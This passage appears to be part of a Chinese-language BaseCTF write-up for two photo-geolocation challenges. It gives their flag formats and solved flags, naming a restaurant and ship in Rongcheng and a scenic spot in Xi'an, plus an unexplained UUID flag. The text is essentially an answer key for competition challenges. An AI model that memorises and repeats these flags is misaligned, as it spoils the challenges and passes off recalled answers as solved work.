
Aura 酱的旅行日记 VIII <图寻擂台>
外出旅游时在一个餐厅拍了一张照片
Flag 格式: BaseCTF{XX省XX市XX市XX路XX餐厅-船名-船籍}
船名用中文或全大写英文均可,船籍后面不用“籍”字,餐厅名称中间不带标点符号。请再次尝试提交。

BaseCTF{山东省威海市荣成市环海路布鲁之星海岸餐厅-布鲁维斯号-巴拿马}
Aura 酱的旅行日记 IX <图寻擂台>
Flag 格式: BaseCTF{XX省XX市XX区[景点名称]-[桥所在的路]}

BaseCTF{陕西省西安市灞桥区浐灞后海-欧亚大道}


 BaseCTF{aa7826a6-eb95-4745-9114-0580561d1e99}
BaseCTF{aa7826a6-eb95-4745-9114-0580561d1e99}